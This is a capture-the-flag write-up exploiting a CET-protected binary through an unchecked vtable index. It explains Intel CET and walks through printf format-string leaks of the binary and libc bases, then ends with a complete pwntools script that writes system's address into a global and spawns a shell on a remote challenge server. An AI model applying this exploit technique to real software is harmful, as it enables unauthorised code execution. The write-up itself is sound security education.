This is our main function . you can observe that we have 4 options and based on each one of those we get to choose a function to call from the vtable(ptrs) . one observation you might get is that there's no check on the return of `strtol` . whatever you give it it's gonna go and execute anything relative to the binary base including our beloved `GOT` . and here comes the other observation is that `strtol` will return a signed long . all subsequent operations on the `option` will also work with a signed number . with that we can go forward or backwards . this thing keeps getting better and better . now let's look at that vtable.
```c0x555555558020 <ptrs>: 0x0000555555555249 => swing 0x0000555555555287 => lob 0x00005555555552bc => taunt 0x0000555555555321 => hear_taunt```
now let's decompile them
```cint swing(void)
{ puts("You make a rough swing at your opponent"); printf("%p\n",banter); return 0;}
int lob(void)
{ puts("Alley-oop!"); banter = banter << 8; return 0;}
int taunt(char *string)
{ int num; char *local_banter;
local_banter = string; if (*string == '\0') { local_banter = "<INSERT BANTER HERE>"; } printf("You say to your opponent: \'%s\'\n",local_banter); num = atoi(local_banter); banter = banter | (long)num; return 0;}
void hear_taunt(void)
{ ... puts("Your opponent taunts \"You can\'t reach me!\""); argv = "/bin/sh"; argv_1 = 0; execve("/bin/sh",&argv,(char **)0x0); ...}```
oh wait . we got a function that does `execve("/bin/sh",...)` .. woah , let's see if it works

well, That was unexpected, as you can see it does work . easiest challenge ever . let's goooooo.
until you try it on remote and realize the `CET` in the name of the challenge. quick google search gave me this one-liner to check since checksec didn't give us this info . although it sometimes does depending on the version you have.
```shell readelf -n ./chal_patched| grep -a SHSTK Properties: x86 feature: IBT, SHSTK```
### Intel CETto those who don't know `Intel CET` is the hotest trend in preventing `ROP/JOP` and it is the thing that will make our lives as pwners a lot more difficult in the future . It's intel implementation of the `CFI` "Control Flow Integrity" technology . in a nutshell they're trying to prevent unauthorized jumps that the application wasn't trying to make on it's own . it's got multiple different techniques.
* `SHSTK` "Shadow Stack" which mimics the original stack so we got two duplicates of `saved RIP` when we do a `Call` instruction of it's application so when you try to do a `RET` for example . it will check the value in the "Shadow Stack" and compare it to the one in the program stack which we as attacker might have clobbered it using a stack buffer overflow or something else for the same effect . if it detects a mismatch it stop execution of the program and output an error message.
* `IBT` "Indirect branch tracking" are mainly implemented in `ENDBR` instructions . you probably have seen them these days a lot . because compilers started inserting them at every function call since a few years ago when the `CET` started to take off . they mean "END BRANCH" . and without going into too much details . the CPU have a state machine that will keep track of the program state . whenever you do a call or indirect jump then the cpu will set that state to something and once the CPU takes that jump or call it assumes the first instruction it will hit is either `ENDBR32` or `ENDBR64` or else it abort execution and output an error message. and because `ROP` relies on us jumping in the middle of the program or sometimes in the middle of an instruction then this effectively eliminates most of our `ROP gadgets` . only gadgets that are acceptable are the ones that start with the end branch instruction which you won't find as common . if you ever find one.
for more information about `CET` there's better resources out there especially this [intel article](https://www.intel.com/content/www/us/en/developer/articles/technical/technical-look-control-flow-enforcement-technology.html)
there's an emulator that we can use to test this .intel sde .. you can download it from [here](https://www.intel.com/content/www/us/en/download/684897/intel-software-development-emulator.html) . and read more about the arguments that you can use with it [here](https://www.intel.com/content/www/us/en/developer/articles/technical/emulating-applications-with-intel-sde-and-control-flow-enforcement-technology.html)
I've saved you the trouble of finding out which switches you can use to simulate the same env as remote
`sde64 -future -cet -cet-stderr -cet-endbr-exe -- ./chal_patched`
For this challenge we don't have to deal with the shadow stack since we're not gonna modify the `saved RIP`s on the stack and we don't need to `ROP`. Luckily for us we got a vtable that we can modify somehow and exploit so that leaves us with the `ENDBR64` . there's no `ENDBR64` instruction in that function `hear_taunt` so basically we can't just call it and profit . now we need to do something else.
recall from the beginning we can call any function pointers relative to the binary image . which means we got to call any functions in the `GOT` . we got `execve` in the GOT bcs of the `hear_taunt` soooooooo . you might have guessed it . we can try to call execve and see what will happen.

well . this was an epic fail right! . we have control over the first argument to the function given that it's a pointer . we can put arbitiry data that goes up to `0xf0` bytes . but we don't have control over the `$RSI` . we'll have to do with whatever that was left in it . that's okay we can leave that for later . the main worry is about `$RDX` . look at this . that's the part that calls the vtable[option].
```as LAB_00101518 XREF[1]: 00101508(j) 00101518 8b 85 dc MOV EAX,dword ptr [RBP + local_12c] fe ff ff 0010151e 83 e8 01 SUB EAX,0x1 00101521 48 98 CDQE 00101523 48 8d 14 LEA RDX,[RAX*0x8] c5 00 00 00 00 0010152b 48 8d 05 LEA RAX,[ptrs] ee 2a 00 00 00101532 48 8b 14 02 MOV RDX,qword ptr [RDX + RAX*0x1]=>ptrs 00101536 48 8b 85 MOV RAX,qword ptr [RBP + arg] e0 fe ff ff 0010153d 48 89 c7 MOV RDI,RAX 00101540 ff d2 CALL RDX```
Looks like the `$RDX` will always have a pointer to the the function we're calling . which in this case gonna be `execve` . and is not gonna be compatible with the `envp` . recall that `envp` is an array of char*. but I still didn't get it! . after a bit of experimentation using a toy example of creating envp/argv and using them . I came to the conclusion that `$RDX` will never work . we needed control over `$RDX` either to set it properly to an array of strings that end with a `NULL` or to be `NULL` itself . and we can't do either. but not all hope is lost .
### Recapwe can call any function of the `GOT` and we have control over `$RDI` if the target function needs a pointer and that's about all the control we have here . a very obvious target would be `system("/bin/sh");` . but we need to leak libc and put that system function pointer somewhere relative to the binary image . that's where the functionality of `swing/lob/taunt` come into play . they can modify the `banter` global variable which in a constant offset from our vtable `ptrs`.
so now all that's left is the libc leak . we have printf in the GOT so we can use that with a controlled `$RDI` to leak the stack and find out where the libc addresses are . usually with `ASLR` and `PIE` enabled we can assume the following
* libs addresses will start `0x7f` .* binary addersses will start at `0x5?` .* addresses will be 6 bytes .
Those are not a requirement . but it's the usual behavior of the loader and the Linux kernel's memory management subsystem.
We can't leak libc blindly but we can leak binary addresses blindly though since the binary image is small enough we can guess the binary image base without too much of a hassle. ### Game Plan
+ leak binary base. + leak GOT values. + use the [Libc Databse Search](https://libc.blukat.me/) to find out which libc was used.+ place system function pointer from libc into `banter`.+ profit
### ExploitSince I already done that stuff manually I herby present you with the final exploit with the correct libc used on remote.
```py
from pwn import *context.log_level = 'INFO'
if args.REMOTE: p = remote('45.76.30.75',1337)else: p = process('./chal_patched',env={},stdout=process.PTY, stdin=process.PTY) # gdb.attach(p,gdbscript= 'b printf')
elf = ELF('./chal_patched',checksec=False)libc = ELF('./lib/libc.so.6',checksec=False)
printf_off = ((elf.got.printf - elf.symbols.ptrs)// 8)+1banter_off = ((elf.symbols.banter - elf.symbols.ptrs)// 8)+1
s2p = lambda x : u64(x.ljust(8,b'\0'))
def leak_address(off): payload = str(printf_off).encode() payload+= b' ' payload+= f'%{off}$p'.encode() p.sendlineafter(b'> ',payload) p.recvuntil(f'You selected {printf_off}\n'.encode()) leak = p.recvuntil(b'Select an option')[:-len(b'Select an option')] return leak
def leak_string(addr): # offset between where the $RSP - the address we place on the stack when calling printf off = ((0x00007fffffffdc80 - 0x7fffffffdc38)// 8)+5
payload = str(printf_off).encode() payload+= b'A'*5 payload+= f'%{off}$s\n'.encode().ljust(8,b'A') payload+= p64(addr) p.sendlineafter(b'>',payload)
p.recvuntil(f'You selected {printf_off}\n'.encode()) p.recvuntil(b'AAAA') leak = p.recvline()[:-1] return leak
# bruteforced after a few tries to find a valid binary address on remotemain_leak_off = ((0x00007fffffffdd98 - 0x7fffffffdc38)//8 + 5)-10 main = (int(leak_address(main_leak_off),base=16)&(~0xfff))+0x1000*-1
elf.address = mainlog.success(f"bin_base: 0x{elf.address:012x}")
log.info(f"\tprintf: 0x{s2p(leak_string(elf.got.printf)):012x} ") # 0x7fe5ce422c90log.info(f"\tputs: 0x{s2p(leak_string(elf.got.puts)):012x} " ) # 0x7fe5ce445420log.info(f"\tread: 0x{s2p(leak_string(elf.got.read)):012x} " ) # 0x7fe5ce4cf1e0
libc.address = s2p(leak_string(elf.got.puts)) - libc.symbols["_IO_puts"]log.success(f"libc_base: 0x{libc.address:012x}")
for i in range(5,-1,-1): x = ((libc.symbols.system & (0xff <<i*8) ) >> (i*8)) p.sendlineafter(b'> ',f'3 {x}'.encode()) # [taunt] to set the least significat byte on banter if i!=0: p.sendlineafter(b'> ',b'2') # [lob] to left shift it by 8 bits
payload = str(banter_off).encode()payload+= b' 'payload+= f'/bin/sh\0'.encode()
p.sendlineafter(b'> ',payload)p.success('popping a shell')p.clean()p.interactive()
# wctf{y0u_c4nt_b3_s3r1ous_appr0ved_g4dg3t5_0nly}```
 |